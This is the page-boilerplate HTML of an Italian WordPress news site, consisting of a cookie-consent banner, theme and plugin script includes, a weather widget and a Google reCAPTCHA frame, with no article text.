<div id="cmplz-cookiebanner-container"><div class="cmplz-cookiebanner cmplz-hidden banner-1 banner-a optin cmplz-bottom-right cmplz-categories-type-view-preferences" aria-modal="true" data-nosnippet="true" role="dialog" aria-live="polite" aria-labelledby="cmplz-header-1-optin" aria-describedby="cmplz-message-1-optin">
	<div class="cmplz-header">
		<div class="cmplz-logo"></div>
		<div class="cmplz-title" id="cmplz-header-1-optin">Gestisci Consenso</div>
		<div class="cmplz-close" tabindex="0" role="button" aria-label="Chiudi la finestra di dialogo">
			<svg aria-hidden="true" focusable="false" data-prefix="fas" data-icon="times" class="svg-inline--fa fa-times fa-w-11" role="img" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 352 512"><path fill="currentColor" d="M242.72 256l100.07-100.07c12.28-12.28 12.28-32.19 0-44.48l-22.24-22.24c-12.28-12.28-32.19-12.28-44.48 0L176 189.28 75.93 89.21c-12.28-12.28-32.19-12.28-44.48 0L9.21 111.45c-12.28 12.28-12.28 32.19 0 44.48L109.28 256 9.21 356.07c-12.28 12.28-12.28 32.19 0 44.48l22.24 22.24c12.28 12.28 32.2 12.28 44.48 0L176 322.72l100.07 100.07c12.28 12.28 32.2 12.28 44.48 0l22.24-22.24c12.28-12.28 12.28-32.19 0-44.48L242.72 256z"></path></svg>
		</div>
	</div>

	<div class="cmplz-divider cmplz-divider-header"></div>
	<div class="cmplz-body">
		<div class="cmplz-message" id="cmplz-message-1-optin">Per fornire le migliori esperienze, utilizziamo tecnologie come i cookie per memorizzare e/o accedere alle informazioni del dispositivo. Il consenso a queste tecnologie ci permetterà di elaborare dati come il comportamento di navigazione o ID unici su questo sito. Non acconsentire o ritirare il consenso può influire negativamente su alcune caratteristiche e funzioni.</div>
		<!-- categories start -->
		<div class="cmplz-categories">
			<details class="cmplz-category cmplz-functional" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Funzionale</span>
							<span class='cmplz-always-active'>
								<span class="cmplz-banner-checkbox">
									<input type="checkbox"
										   id="cmplz-functional-optin"
										   data-category="cmplz_functional"
										   class="cmplz-consent-checkbox cmplz-functional"
										   size="40"
										   value="1"/>
									<label class="cmplz-label" for="cmplz-functional-optin"><span class="screen-reader-text">Funzionale</span></label>
								</span>
								Sempre attivo							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-functional">L'archiviazione tecnica o l'accesso sono strettamente necessari al fine legittimo di consentire l'uso di un servizio specifico esplicitamente richiesto dall'abbonato o dall'utente, o al solo scopo di effettuare la trasmissione di una comunicazione su una rete di comunicazione elettronica.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-preferences" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Preferenze</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-preferences-optin"
									   data-category="cmplz_preferences"
									   class="cmplz-consent-checkbox cmplz-preferences"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-preferences-optin"><span class="screen-reader-text">Preferenze</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-preferences">L'archiviazione tecnica o l'accesso sono necessari per lo scopo legittimo di memorizzare le preferenze che non sono richieste dall'abbonato o dall'utente.</span>
				</div>
			</details>

			<details class="cmplz-category cmplz-statistics" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Statistiche</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-statistics-optin"
									   data-category="cmplz_statistics"
									   class="cmplz-consent-checkbox cmplz-statistics"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-statistics-optin"><span class="screen-reader-text">Statistiche</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-statistics">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici.</span>
					<span class="cmplz-description-statistics-anonymous">L'archiviazione tecnica o l'accesso che viene utilizzato esclusivamente per scopi statistici anonimi. Senza un mandato di comparizione, una conformità volontaria da parte del vostro Fornitore di Servizi Internet, o ulteriori registrazioni da parte di terzi, le informazioni memorizzate o recuperate per questo scopo da sole non possono di solito essere utilizzate per l'identificazione.</span>
				</div>
			</details>
			<details class="cmplz-category cmplz-marketing" >
				<summary>
						<span class="cmplz-category-header">
							<span class="cmplz-category-title">Marketing</span>
							<span class="cmplz-banner-checkbox">
								<input type="checkbox"
									   id="cmplz-marketing-optin"
									   data-category="cmplz_marketing"
									   class="cmplz-consent-checkbox cmplz-marketing"
									   size="40"
									   value="1"/>
								<label class="cmplz-label" for="cmplz-marketing-optin"><span class="screen-reader-text">Marketing</span></label>
							</span>
							<span class="cmplz-icon cmplz-open">
								<svg xmlns="http://www.w3.org/2000/svg" viewBox="0 0 448 512"  height="18" ><path d="M224 416c-8.188 0-16.38-3.125-22.62-9.375l-192-192c-12.5-12.5-12.5-32.75 0-45.25s32.75-12.5 45.25 0L224 338.8l169.4-169.4c12.5-12.5 32.75-12.5 45.25 0s12.5 32.75 0 45.25l-192 192C240.4 412.9 232.2 416 224 416z"/></svg>
							</span>
						</span>
				</summary>
				<div class="cmplz-description">
					<span class="cmplz-description-marketing">L'archiviazione tecnica o l'accesso sono necessari per creare profili di utenti per inviare pubblicità, o per tracciare l'utente su un sito web o su diversi siti web per scopi di marketing simili.</span>
				</div>
			</details>
		</div><!-- categories end -->
			</div>

	<div class="cmplz-links cmplz-information">
		<ul>
			<li><a class="cmplz-link cmplz-manage-options cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Gestisci opzioni</a></li>
			<li><a class="cmplz-link cmplz-manage-third-parties cookie-statement" href="#" data-relative_url="#cmplz-cookies-overview">Gestisci servizi</a></li>
			<li><a class="cmplz-link cmplz-manage-vendors tcf cookie-statement" href="#" data-relative_url="#cmplz-tcf-wrapper">Gestisci {vendor_count} fornitori</a></li>
			<li><a class="cmplz-link cmplz-external cmplz-read-more-purposes tcf" target="_blank" rel="noopener noreferrer nofollow" href="https://cookiedatabase.org/tcf/purposes/" aria-label="Read more about TCF purposes on Cookie Database">Per saperne di più su questi scopi</a></li>
		</ul>
			</div>

	<div class="cmplz-divider cmplz-footer"></div>

	<div class="cmplz-buttons">
		<button class="cmplz-btn cmplz-accept">Accetta</button>
		<button class="cmplz-btn cmplz-deny">Nega</button>
		<button class="cmplz-btn cmplz-view-preferences">Visualizza le preferenze</button>
		<button class="cmplz-btn cmplz-save-preferences">Salva preferenze</button>
		<a class="cmplz-btn cmplz-manage-options tcf cookie-statement" href="#" data-relative_url="#cmplz-manage-consent-container">Visualizza le preferenze</a>
			</div>

	
	<div class="cmplz-documents cmplz-links">
		<ul>
			<li><a class="cmplz-link cookie-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link privacy-statement" href="#" data-relative_url="">{title}</a></li>
			<li><a class="cmplz-link impressum" href="#" data-relative_url="">{title}</a></li>
		</ul>
			</div>
</div>
</div>
					<div id="cmplz-manage-consent" data-nosnippet="true"><button class="cmplz-btn cmplz-hidden cmplz-manage-consent manage-consent-1">Gestisci consenso</button>

</div>

    <!--

        Theme: Newspaper by tagDiv.com 2025
        Version: 12.7.1 (rara)
        Deploy mode: deploy
        
        uid: 696b0dd2a385f
    -->

    		<!-- Snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<noscript>
			<iframe src="https://www.googletagmanager.com/ns.html?id=GTM-T7XLS7N" height="0" width="0" style="display:none;visibility:hidden"></iframe>
		</noscript>
		<!-- Termina lo snippet Google Tag Manager (noscript) aggiunto da Site Kit -->
		<link rel='stylesheet' id='wpmi-frontend-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/build/frontend/css/style.css?ver=3.4.1' type='text/css' media='all' />
<link rel='stylesheet' id='wp-menu-icons-fontawesome-css' href='https://www.zmedia.it/wp-content/plugins/wp-menu-icons/assets/frontend/icons/fontawesome/css/font-awesome.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<link rel='stylesheet' id='dashicons-css' href='https://www.zmedia.it/wp-includes/css/dashicons.min.css?ver=2295ffe0dd7f04a9f755bb5b9bd7bb8a' type='text/css' media='all' />
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/hooks.min.js?ver=4d63a3d491d11ffd8ac6" id="wp-hooks-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-includes/js/dist/i18n.min.js?ver=5e580eb46a90c2b997e6" id="wp-i18n-js"></script>
<script type="text/javascript" id="wp-i18n-js-after">
/* <![CDATA[ */
wp.i18n.setLocaleData( { 'text direction\u0004ltr': [ 'ltr' ] } );
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/swv/js/index.js?ver=6.1.4" id="swv-js"></script>
<script type="text/javascript" id="contact-form-7-js-translations">
/* <![CDATA[ */
( function( domain, translations ) {
	var localeData = translations.locale_data[ domain ] || translations.locale_data.messages;
	localeData[""].domain = domain;
	wp.i18n.setLocaleData( localeData, domain );
} )( "contact-form-7", {"translation-revision-date":"2025-11-18 20:27:55+0000","generator":"GlotPress\/4.0.3","domain":"messages","locale_data":{"messages":{"":{"domain":"messages","plural-forms":"nplurals=2; plural=n != 1;","lang":"it"},"This contact form is placed in the wrong place.":["Questo modulo di contatto \u00e8 posizionato nel posto sbagliato."],"Error:":["Errore:"]}},"comment":{"reference":"includes\/js\/index.js"}} );
/* ]]> */
</script>
<script type="text/javascript" id="contact-form-7-js-before">
/* <![CDATA[ */
var wpcf7 = {
    "api": {
        "root": "https:\/\/www.zmedia.it\/wp-json\/",
        "namespace": "contact-form-7\/v1"
    },
    "cached": 1
};
/* ]]> */
</script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/contact-form-7/includes/js/index.js?ver=6.1.4" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tagdiv_theme.min.js?ver=12.7.1" id="td-site-min-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdSmartSidebar.js?ver=12.7.1" id="tdSmartSidebar-js"></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/google-site-kit/dist/assets/js/googlesitekit-events-provider-contact-form-7-40476021fb6e59177033.js" id="googlesitekit-events-provider-contact-form-7-js" defer></script>
<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-cloud-library/assets/js/js_files_for_front.min.js?ver=d578089f160957352b9b4ca6d880fd8f" id="tdb_js_files_for_front-js"></script>
<script type="text/javascript" id="cmplz-cookiebanner-js-extra">
/* <![CDATA[ */
var complianz = {"prefix":"cmplz_","user_banner_id":"1","set_cookies":[],"block_ajax_content":"","banner_version":"23","version":"7.4.4.2","store_consent":"","do_not_track_enabled":"","consenttype":"optin","region":"eu","geoip":"","dismiss_timeout":"","disable_cookiebanner":"","soft_cookiewall":"","dismiss_on_scroll":"","cookie_expiry":"365","url":"https:\/\/www.zmedia.it\/wp-json\/complianz\/v1\/","locale":"lang=it&locale=it_IT","set_cookies_on_root":"","cookie_domain":"","current_policy_id":"31","cookie_path":"\/","categories":{"statistics":"statistiche","marketing":"marketing"},"tcf_active":"","placeholdertext":"Fai clic per accettare i cookie {category} e abilitare questo contenuto","css_file":"https:\/\/www.zmedia.it\/wp-content\/uploads\/complianz\/css\/banner-{banner_id}-{type}.css?v=23","page_links":{"eu":{"cookie-statement":{"title":"Cookie Policy","url":"https:\/\/www.zmedia.it\/cookie-policy\/"},"privacy-statement":{"title":"Privacy Policy","url":"https:\/\/www.zmedia.it\/privacy-policy\/"}}},"tm_categories":"","forceEnableStats":"1","preview":"","clean_cookies":"","aria_label":"Fai clic per accettare i cookie {category} e abilitare questo contenuto"};
/* ]]> */
</script>
<script defer type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/complianz-gdpr/cookiebanner/js/complianz.min.js?ver=1766298947" id="cmplz-cookiebanner-js"></script>


<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdToTop.js?ver=12.7.1" id="tdToTop-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdDatei18n.js?ver=12.7.1" id="tdDatei18n-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAnimationSprite.js?ver=12.7.1" id="tdAnimationSprite-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdWeather.js?ver=12.7.1" id="tdWeather-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdAjaxSearch.js?ver=12.7.1" id="tdAjaxSearch-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLogin.js?ver=12.7.1" id="tdLogin-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdLoadingBox.js?ver=12.7.1" id="tdLoadingBox-js"></script>

<script type="text/javascript" src="https://www.zmedia.it/wp-content/plugins/td-composer/legacy/Newspaper/js/tdMenu.js?ver=12.7.1" id="tdMenu-js"></script>
<!-- JS generated by theme -->

<script type="text/javascript" id="td-generated-footer-js">
    

			
				jQuery().ready(function () {
					tdWeather.addItem({"block_uid":"td_top_weather_uid","location":"Reggio Calabria, IT","api_location":"Reggio Calabria","api_language":"it","api_key":"dc7a1744a8cf46a71ac6cfec2980d094","today_icon":"rain-n","today_icon_text":"pioggia leggera","today_temp":[8.5,47.3],"today_humidity":90,"today_wind_speed":[1.4,0.9],"today_min":[8.5,47.3],"today_max":[8.5,47.3],"today_clouds":100,"current_unit":0,"forecast":[{"timestamp":1768618800,"day_name":"Sab","day_temp":[10,50],"owm_day_index":0},{"timestamp":1768694400,"day_name":"Dom","day_temp":[8,46],"owm_day_index":7},{"timestamp":1768780800,"day_name":"Lun","day_temp":[7,45],"owm_day_index":15},{"timestamp":1768867200,"day_name":"Mar","day_temp":[5,41],"owm_day_index":23},{"timestamp":1768953600,"day_name":"Mer","day_temp":[4,38],"owm_day_index":31}]});
				});
			
			
</script>


<script>var td_res_context_registered_atts=[];</script>

</body>
</html>
<!--
Performance optimized by W3 Total Cache. Learn more: https://www.boldgrid.com/w3-total-cache/?utm_source=w3tc&utm_medium=footer_comment&utm_campaign=free_plugin

Object Caching 1270/1367 objects using Redis
Page Caching using Redis 
Database Caching 15/47 queries in 0.028 seconds using Redis

Served from: www.zmedia.it @ 2026-01-17 05:19:30 by W3 Total Cache
-->

--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.google.com/recaptcha/api2/aframe
body_size: 266
content:
<!DOCTYPE HTML><html><head><meta http-equiv="content-type" content="text/html; charset=UTF-8"></head><body><script nonce="2moxGes5z5Yr9G_VPu7rJA">/** Anti-fraud and anti-abuse applications only. See google.com/recaptcha */ try{var clients={'sodar':'https://pagead2.googlesyndication.com/pagead/sodar?'};window.addEventListener("message",function(a){try{if(a.source===window.parent){var b=JSON.parse(a.data);var c=clients[b['id']];if(c){var d=document.createElement('img');d.src=c+b['params']+'&rc='+(localStorage.getItem("rc::a")?sessionStorage.getItem("rc::b"):"");window.document.body.appendChild(d);sessionStorage.setItem("rc::e",parseInt(sessionStorage.getItem("rc::e")||0)+1);localStorage.setItem("rc::h",'1768623575101');}}}catch(b){}});window.parent.postMessage("_grecaptcha_ready", "*");}catch(b){}</script></body></html>